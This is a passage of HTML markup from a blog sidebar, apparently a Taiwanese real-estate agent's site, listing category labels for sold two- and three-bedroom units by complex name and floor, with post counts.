<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E6%99%82%E4%BB%A3%E3%80%918F'>
成交物件-二房-&#12304;興時代&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%97%9D%E6%96%87%E5%85%AC%E5%9C%92%E3%80%9115F'>
成交物件-二房-&#12304;藝文公園&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%B6%E7%9D%BF%E5%8D%9A%E8%8B%91%E3%80%918F'>
成交物件-二房-&#12304;寶睿博苑&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90W-House%E3%80%916F'>
成交物件-二房-&#12304;W-House&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%80%E7%B6%BB%E3%80%9123F'>
成交物件-三房-&#12304;一綻&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%89%E5%92%8C%E5%A4%A7%E6%A8%93%E3%80%9112F'>
成交物件-三房-&#12304;三和大樓&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%96%B9%E7%A4%BE%E5%8D%80%E3%80%914F'>
成交物件-三房-&#12304;大方社區&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E5%9C%B0%E9%A2%A8%E8%8F%AF%E3%80%9110F'>
成交物件-三房-&#12304;大地風華&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%B2%B3%E6%88%80%E3%80%9113F'>
成交物件-三房-&#12304;大河戀&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%AD%E5%A3%A2%E5%85%AC%E5%AF%93%E3%80%915F'>
成交物件-三房-&#12304;中壢公寓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9111F'>
成交物件-三房-&#12304;六家匯&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9115F'>
成交物件-三房-&#12304;六家匯&#12305;15F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%916F'>
成交物件-三房-&#12304;六家匯&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%918F'>
成交物件-三房-&#12304;六家匯&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A9%E7%A9%BA%E6%A8%B9%E3%80%918F'>
成交物件-三房-&#12304;天空樹&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E9%83%A1%E3%80%9113F'>
成交物件-三房-&#12304;太睿郡&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E9%83%A1%E3%80%914F'>
成交物件-三房-&#12304;太睿郡&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%9112F'>
成交物件-三房-&#12304;太睿觀&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%916F'>
成交物件-三房-&#12304;太睿觀&#12305;6F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%B4%E9%BB%8E%E5%AF%8C%E9%82%91%E3%80%9116F'>
成交物件-三房-&#12304;巴黎富邑&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E5%BF%83%E5%8C%AF%E3%80%917F'>
成交物件-三房-&#12304;文心匯&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%9113F'>
成交物件-三房-&#12304;文鼎為美&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%97%A5%E5%AE%89%E5%B7%B4%E9%BB%8E%E3%80%9111F'>
成交物件-三房-&#12304;日安巴黎&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E5%85%AC%E5%9C%92%E3%80%9115F'>
成交物件-三房-&#12304;水公園&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E6%B6%B5%E5%9C%92%E3%80%913F'>
成交物件-三房-&#12304;水涵園&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E9%9B%B2%E9%96%93%E3%80%917F'>
成交物件-三房-&#12304;水雲間&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%9112F'>
成交物件-三房-&#12304;世紀皇家&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%915F'>
成交物件-三房-&#12304;世紀皇家&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E8%A7%80%E3%80%9115F'>
成交物件-三房-&#12304;世紀觀&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8D%8A%E7%95%9D%E5%A1%98%E8%8B%A5%E9%A4%98%E5%B1%B1%E3%80%9117F'>
成交物件-三房-&#12304;半畝塘若餘山&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E8%8A%B1%E5%9C%92%E3%80%912F'>
成交物件-三房-&#12304;四季花園&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E6%9C%83%E9%A4%A8%E3%80%915F'>
成交物件-三房-&#12304;四季會館&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9121F'>
成交物件-三房-&#12304;巨人&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%915F'>
成交物件-三房-&#12304;巨人&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B8%82%E4%B8%AD%E7%A7%A7%E3%80%918F'>
成交物件-三房-&#12304;市中秧&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%A6%BE%E6%82%85%E8%8A%B1%E5%9C%92%E3%80%916F'>
成交物件-三房-&#12304;禾悅花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E5%BE%A9%E8%B7%AF%E7%BE%8E%E5%AF%93%E3%80%911F'>
成交物件-三房-&#12304;光復路美寓&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%90%88%E5%BA%B7%E5%AD%B8%E9%99%A2%E3%80%914F'>
成交物件-三房-&#12304;合康學院&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%88%90%E5%8A%9F%E5%A4%A7%E9%81%93%E3%80%9119F'>
成交物件-三房-&#12304;成功大道&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E5%86%A0MBA%E3%80%916F'>
成交物件-三房-&#12304;竹冠MBA&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%88%9D%E7%BE%BD%E7%87%A6%E7%87%A6%E3%80%9110F'>
成交物件-三房-&#12304;初羽燦燦&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9120F'>
成交物件-三房-&#12304;宏觀大器&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B2%9B%E7%B4%8D%E6%B5%B7%E3%80%916F'>
成交物件-三房-&#12304;沛納海&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%98%AE%E5%8E%9D%E3%80%914F'>
成交物件-三房-&#12304;阮厝&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BA%9E%E6%98%95%E5%96%9C%E5%BE%A0%E7%99%BB%E3%80%918F'>
成交物件-三房-&#12304;亞昕喜徠登&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BA%AC%E5%BE%A1%E8%8B%91%E3%80%916F'>
成交物件-三房-&#12304;京御苑&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%92%8C%E7%99%BC%E9%A6%96%E6%B9%9B%E3%80%9111F'>
成交物件-三房-&#12304;和發首湛&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E5%BE%A1%E6%99%AF%E3%80%914F'>
成交物件-三房-&#12304;昌益御景&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E6%A3%AE%E8%A7%80%E3%80%912F'>
成交物件-三房-&#12304;昌益森觀&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E9%BA%97%E6%99%AF%E3%80%914F'>
成交物件-三房-&#12304;昌益麗景&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%9D%B1%E8%88%88%E8%B7%AF%E4%B8%89%E6%88%BF%E3%80%915F'>
成交物件-三房-&#12304;東興路三房&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%87%91%E5%B1%B1%E7%BE%8E%E5%AF%93%E3%80%915F'>
成交物件-三房-&#12304;金山美寓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%86%A0%E8%BB%8D%E5%9F%8E%E5%B3%B0%E3%80%919F'>
成交物件-三房-&#12304;冠軍城峰&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8D%97%E5%AF%AE%E6%B5%B7%E5%BE%B7%E5%A0%A1%E3%80%917F'>
成交物件-三房-&#12304;南寮海德堡&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BB%BA%E5%9C%8B%E4%B8%80%E6%9D%91%E3%80%916F'>
成交物件-三房-&#12304;建國一村&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%A5%E8%99%B9%E6%97%A5%E5%87%BA%E3%80%916F'>
成交物件-三房-&#12304;春虹日出&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E6%96%B0%E5%A4%A9%E6%AF%8D%E3%80%912F'>
成交物件-三房-&#12304;春福新天母&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%9F%B3%E6%A8%82%E5%BB%B3%E3%80%919F'>
成交物件-三房-&#12304;音樂廳&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A2%A8%E4%B9%8B%E9%A0%8C%E3%80%912F'>
成交物件-三房-&#12304;風之頌&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B3%B0%E8%97%9D%E3%80%91%E5%85%89%E6%98%8E%E5%9C%8B%E5%B0%8F17F'>
成交物件-三房-&#12304;峰藝&#12305;光明國小17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%8C%AA%E5%A8%81%E6%A3%AE%E6%9E%97%E3%80%917F'>
成交物件-三房-&#12304;挪威森林&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%915F'>
成交物件-三房-&#12304;時上S&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%917F'>
成交物件-三房-&#12304;時上S&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B1%B9%E5%8D%97%E9%96%80%E3%80%912F'>
成交物件-三房-&#12304;豹南門&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%916F'>
成交物件-三房-&#12304;國賓大悅&#12305;6F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%912F'>
成交物件-三房-&#12304;現代城&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%89%B5%E6%84%8F%E5%AE%B6%E3%80%915F'>
成交物件-三房-&#12304;創意家&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E5%93%81%E3%80%9113F'>
成交物件-三房-&#12304;富宇君品&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%B1%85%E6%98%93%E3%80%916F'>
成交物件-三房-&#12304;富宇居易&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%B3%B0%E5%92%8C%E3%80%917F'>
成交物件-三房-&#12304;富宇泰和&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%BE%A1%E7%90%9A%E3%80%9110F'>
成交物件-三房-&#12304;富宇御琚&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%BE%A1%E7%90%9A%E3%80%914F'>
成交物件-三房-&#12304;富宇御琚&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%916F'>
成交物件-三房-&#12304;富宇現代城&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%84%9B%E6%85%95%E3%80%917F'>
成交物件-三房-&#12304;富宇愛慕&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%93%8E%E5%A4%A9%E3%80%9114F'>
成交物件-三房-&#12304;富宇擎天&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E6%BA%90%E8%97%9D%E8%A1%93%E5%AE%B6%E3%80%913F'>
成交物件-三房-&#12304;富源藝術家&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9D%92%E9%9B%B2%E3%80%917F'>
成交物件-三房-&#12304;惠宇青雲&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E5%92%8C%E3%80%917F'>
成交物件-三房-&#12304;惠宇謙和&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A3%AE%E7%9D%A6%E3%80%9111F'>
成交物件-三房-&#12304;森睦&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A3%AE%E7%9D%A6%E3%80%912F'>
成交物件-三房-&#12304;森睦&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%80%B2%E5%8C%96%E8%AB%96%E3%80%9114F'>
成交物件-三房-&#12304;進化論&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
